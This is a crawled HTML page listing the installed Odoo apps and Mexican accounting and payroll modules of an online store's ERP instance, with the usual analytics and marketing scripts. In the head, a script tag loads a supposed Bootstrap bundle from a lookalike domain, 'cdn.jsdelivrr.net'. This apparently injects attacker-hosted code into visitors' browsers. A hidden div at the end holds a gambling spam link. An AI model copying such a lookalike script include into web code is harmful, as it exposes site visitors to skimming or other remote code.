

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tienda.gruporequiez.com/website/info
body_size: 7834
content:
<!DOCTYPE html>
<html lang="es-MX" data-website-id="1" data-main-object="ir.ui.view(1270,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="generator" content="Odoo"/>
      
            <meta property="og:type" content="website"/>
            <meta property="og:title" content="Odoo Information | Tienda en linea"/>
            <meta property="og:site_name" content="Tienda en linea"/>
            <meta property="og:url" content="https://tienda.gruporequiez.com/website/info"/>
            <meta property="og:image" content="https://tienda.gruporequiez.com/web/image/website/1/logo?unique=ec5f015"/>
      
          <meta name="twitter:card" content="summary_large_image"/>
          <meta name="twitter:title" content="Odoo Information | Tienda en linea"/>
          <meta name="twitter:image" content="https://tienda.gruporequiez.com/web/image/website/1/logo/300x300?unique=ec5f015"/>
    <link rel="canonical" href="https://tienda.gruporequiez.com/website/info"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>
        Odoo Information | 
        Tienda en linea
      </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=ec5f015"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/1913792-0fd40c5/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="0fd40c5"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "ca89f82c9c9463729b50e421f0eabbda1b6aee56o1800678881",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": false, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "f5efb196bb90997751cb0c11e54b93c9640a4f7c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "es_MX"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/1704497-7c0b376/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="7c0b376"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/1913793-c39c302/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="c39c302"></script>
        
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M88998F');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CSLLV60PGL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CSLLV60PGL');
</script>
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3055209871447427');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3055209871447427&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Hotjar Tracking Code for https://tienda.gruporequiez.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3025962,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0bb215d53f5140467ea0a1b3e/b4515d0ed29895bd802ec19f5.js");</script>
    <meta name="google-site-verification" content="nB3KmMf9T3vb5uS_Ysp-qoktYSFZ2DXWn7GAEI58p5k" />
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fixed o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc flex-lg-column shadow-sm py-0">
        
            <div id="top_menu_container" class="container align-items-center flex-lg-column flex-wrap">
                <div class="d-flex flex-lg-row justify-content-between w-100 align-items-center flex-wrap flex-lg-nowrap">
                    
                    <div class="o_header_centered_logo">
                        <div class="oe_structure oe_structure_solo" id="oe_structure_header_vertical_1"></div>
  </div>
                    
    <a href="/" class="navbar-brand logo m-0">
            
            <span role="img" aria-label="Logo of Tienda en linea" title="Tienda en linea"><img src="/web/image/website/1/logo/Tienda%20en%20linea?unique=ec5f015" class="img img-fluid" width="95" height="40" alt="Tienda en linea" loading="lazy"/></span>
        </a>
    
                    
                    <div class="o_header_centered_logo text-end">
                        <div class="oe_structure oe_structure_solo" id="oe_structure_header_vertical_2">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <small>
          </small>
        </div>
      </section>
    </div>
  </div>
                    
        <div class="oe_structure oe_structure_solo ms-1 d-block d-lg-none ms-auto me-4">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contáctenos</a>
                </div>
            </section>
        </div>
                    
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler my-3">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                </div>
                <div class="d-lg-flex flex-lg-row align-items-center w-100">
                    
                    <div id="top_menu_collapse" class="collapse navbar-collapse flex-wrap">
                        <div class="oe_structure oe_structure_solo w-100" id="oe_structure_header_vertical_3">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <div class="s_hr w-100 text-start pt0 pb0" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--300);"/>&nbsp;
                    </div>
                </div>
            </section>
        </div>
    
                        
    <ul id="top_menu" role="menu" class="nav navbar-nav o_menu_loading mx-auto order-first order-lg-5">
        
                            
        
            <li class="nav-item ms-lg-3 divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start  nav-item ms-lg-3">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
                            
            <li class="nav-item ms-lg-3 o_no_autohide_item">
                <a href="/web/login" class="nav-link">Iniciar sesión</a>
            </li>
                            
        
        
                        
    </ul>
                        
                        
        <div class="oe_structure oe_structure_solo d-none d-lg-block order-lg-last">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contáctenos</a>
                </div>
            </section>
        </div>
                    </div>
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
        <div id="wrap" class="o_website_info">
        <div class="oe_structure">
            <section class="container">
                <h1>GRUPO REQUIEZ
                </h1>
                <p>
                    Información sobre GRUPO REQUIEZ instancia de Odoo, el <a target="_blank" href="https://www.odoo.com">ERP de código abierto</a>.
                </p>

                <h2>Aplicaciones instaladas</h2>
                <dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/sales">
                            Gestión de ventas
                        </a>
                    </dt>
                    <dd>
                        <span>Presupuesto, pedidos de venta, facturación</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/invoicing">
                            Invoicing
                        </a>
                    </dt>
                    <dd>
                        <span>Send Invoices and Track Payments</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/crm">
                            CRM
                        </a>
                    </dt>
                    <dd>
                        <span>Leads, Opportunities, Activities</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/website">
                            Website Builder
                        </a>
                    </dt>
                    <dd>
                        <span>Build Your Enterprise Website</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/inventory">
                            Inventory Management
                        </a>
                    </dt>
                    <dd>
                        <span>Inventory, Logistics, Warehousing</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/accounting">
                            Accounting and Finance
                        </a>
                    </dt>
                    <dd>
                        <span>Financial and Analytic Accounting</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/purchase">
                            Purchase Management
                        </a>
                    </dt>
                    <dd>
                        <span>Purchase Orders, Receipts, Vendor Bills</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/project">
                            Project
                        </a>
                    </dt>
                    <dd>
                        <span>Projects, Tasks</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/ecommerce">
                            eCommerce
                        </a>
                    </dt>
                    <dd>
                        <span>Sell Your Products Online</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/manufacturing">
                            Manufacturing
                        </a>
                    </dt>
                    <dd>
                        <span>Manufacturing Orders, Bill of Materials, Routings</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/email-marketing">
                            Mass Mailing Campaigns
                        </a>
                    </dt>
                    <dd>
                        <span>Design, send and track emails</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/studio">
                            Studio
                        </a>
                    </dt>
                    <dd>
                        <span>Cree y personalice fácilmente sus aplicaciones</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/documents">
                            Documentos
                        </a>
                    </dt>
                    <dd>
                        <span>Gestión de documentos</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/time-off">
                            Leave Management
                        </a>
                    </dt>
                    <dd>
                        <span>Holidays, Allocation and Leave Requests</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/recruitment">
                            Recruitment Process
                        </a>
                    </dt>
                    <dd>
                        <span>Jobs, Recruitment, Applications, Job Interviews</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/employees">
                            Employee Directory
                        </a>
                    </dt>
                    <dd>
                        <span>Jobs, Departments, Employees Details</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="http://www.argil.mx/">
                            Nómina para México
                        </a>
                    </dt>
                    <dd>
                        <span></span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/maintenance">
                            Equipments
                        </a>
                    </dt>
                    <dd>
                        <span>Equipments, Assets, Internal Hardware, Allocation Tracking</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.gruporequiez.com">
                            product_classification
                        </a>
                    </dt>
                    <dd>
                        <span>
        Product Classification</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://github.com/YvanDotet/query_deluxe/">
                            PostgreSQL Query Deluxe
                        </a>
                    </dt>
                    <dd>
                        <span></span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://requiez.com">
                            Requiez Instance
                        </a>
                    </dt>
                    <dd>
                        <span>
        All the necessary modules to auto install our service instance
    </span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://faotools.com/apps/14.0/stock-demand-trends-and-forecast-547">
                            Stock Demand Trends and Forecast
                        </a>
                    </dt>
                    <dd>
                        <span>The tool to calculate stock demand trends and make prediction for future demand statistically. Stock Forecast</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/helpdesk">
                            Ayuda
                        </a>
                    </dt>
                    <dd>
                        <span>Ticketing, Support, Issues</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/quality">
                            Calidad
                        </a>
                    </dt>
                    <dd>
                        <span>Controle la calidad de sus productos</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/elearning">
                            Slides
                        </a>
                    </dt>
                    <dd>
                        <span>Share and Publish Videos, Presentations and Documents</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Planificación</span>
                    </dt>
                    <dd>
                        <span>Gestiona el horario de tus empleados</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/discuss">
                            Discuss
                        </a>
                    </dt>
                    <dd>
                        <span>Discussions, Mailing Lists, News</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Contacts Directory</span>
                    </dt>
                    <dd>
                        <span>Customers, Vendors, Partners,...</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/plm">
                            Product Lifecycle Management (PLM)
                        </a>
                    </dt>
                    <dd>
                        <span>Bill of Materials, Routings, Versions, Engineering Change Orders</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Calendar</span>
                    </dt>
                    <dd>
                        <span>Personal &amp; Shared Calendar</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/appraisals">
                            Employee Appraisals
                        </a>
                    </dt>
                    <dd>
                        <span>Periodical Appraisal</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/fleet">
                            Fleet Management
                        </a>
                    </dt>
                    <dd>
                        <span>Vehicle, leasing, insurances, costs</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/surveys">
                            Survey
                        </a>
                    </dt>
                    <dd>
                        <span>Create surveys, collect answers and print statistics</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Repairs Management</span>
                    </dt>
                    <dd>
                        <span>Repair broken or damaged products</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/employees">
                            Attendances
                        </a>
                    </dt>
                    <dd>
                        <span>Manage employee attendances</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Warehouse Management Barcode Scanning</span>
                    </dt>
                    <dd>
                        <span>Add barcode scanning facilities to Warehouse Management.</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Productivity</span>
                    </dt>
                    <dd>
                        <span>Sticky notes, Collaborative, Memos</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <span>Payroll</span>
                    </dt>
                    <dd>
                        <span>Gestione los registros de las nóminas de sus empleados</span>
                    </dd>
                </dl><dl class="dl-horizontal">
                    <dt>
                        <a href="https://www.odoo.com/app/employees">
                            Employee Contracts
                        </a>
                    </dt>
                    <dd>
                        <span></span>
                    </dd>
                </dl>

                <div>
                    <h2 class="mt32">Localizaciones/planes de cuentas instalados</h2>
                    <dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.argil.mx/">
                                Nómina para México
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx">
                                Mexico - Accounting
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi">
                                EDI para México
                            </a>
                        </dt>
                        <dd>
                            <span>Localización mexicana para documentos EDI</span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_40">
                                EDI v4.0 for Mexico
                            </a>
                        </dt>
                        <dd>
                            <span>Converts the Mexican EDI CFDI documents to version 4.0</span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_extended">
                                EDI para México (configuración avanzada)
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_extended_40">
                                EDI v4.0 for Mexico (COMEX)
                            </a>
                        </dt>
                        <dd>
                            <span>Adds the CommercioExterior Complement to CFDI v4.0</span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_landing">
                                México - Número de Pedimentos/Almacén
                            </a>
                        </dt>
                        <dd>
                            <span>
        Generar Factura Electrónica con número personalizado
    </span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock">
                                Mexico - Electronic Delivery Guide
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock_30">
                                Mexico - Electronic Delivery Guide - Version 3.0
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock_40">
                                 Electronic Delivery Guide for Mexico CFDI 4.0
                            </a>
                        </dt>
                        <dd>
                            <span>Support CFDI version 4.0</span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock_extended">
                                Mexico - Electronic Delivery Guide Comex
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock_extended_30">
                                Mexico - Electronic Delivery Guide Comex - Version 3.0
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock_extended_31">
                                Mexico - Electronic Delivery Guide Comex - Version 3.1
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="https://www.odoo.com/app/accounting/l10n_mx_edi_stock_extended_40">
                                Mexico - Electronic Delivery Guide Comex 4.0
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.argil.mx/">
                                Nómina México - Archivos de dispersión para bancos
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.argil.mx">
                                Nóminas México - Integración - IMSS (SUA + IDSE)
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.argil.mx/">
                                Nómina Mexicana con LM Odoo
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.argil.mx/">
                                Recibos tipo Nomipaq
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.argil.mx">
                                l10n_mx_payroll Reenviar Recibo por Correo
                            </a>
                        </dt>
                        <dd>
                            <span></span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.vauxoo.com">
                                Informes de la localización mexicana de Odoo
                            </a>
                        </dt>
                        <dd>
                            <span>
       Informes contables electrónicos
             - COA
             - Balance de prueba
       Informe DIOT
    </span>
                        </dd>
                    </dl><dl class="dl-horizontal">
                        <dt>
                            <a href="http://www.odoo.com/">
                                Exportación en XML de pólizas mexicanas de Odoo
                            </a>
                        </dt>
                        <dd>
                            <span>
        Exporte el XML de los asientos contables del diario para la auditoría obligatoria del SAT.
    </span>
                        </dd>
                    </dl>
                </div>
            </section>
        </div></div>
    
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
                    <div id="footer" class="oe_structure oe_structure_solo shadow" style="">
      <section class="s_text_block pb0 pt0" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            
            
            
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2">Derechos de autor y nombre de la empresa</span>
        
        
    </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Con la tecnología de 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    El #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Comercio electrónico de código abierto</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', '3557365694'.trim(), 'auto');
            ga('send','pageview');
        </script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M88998F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+52 1 33 1599 3219", // WhatsApp number
            call_to_action: "Envíanos un mensaje", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
<div style="display: none;">
<a href="https://hipmikotakarawang.id/">SBOBET Indonesia</a>
</div>
        </body>
</html>